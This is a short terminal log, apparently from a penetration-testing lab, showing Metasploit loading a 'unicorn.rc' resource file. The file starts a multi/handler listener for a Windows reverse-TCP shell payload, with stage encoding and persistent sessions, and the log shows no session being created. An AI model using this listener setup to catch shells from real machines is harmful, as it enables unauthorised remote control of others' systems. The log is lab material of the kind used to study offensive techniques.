 root@Kali:/opt/unicorn# msfconsole -qr unicorn.rc
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.16.119
LHOST => 10.10.16.119
resource (unicorn.rc)> set LPORT 171
LPORT => 171
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[*] Started reverse TCP handler on 10.10.16.119:171
msf5 exploit(multi/handler) >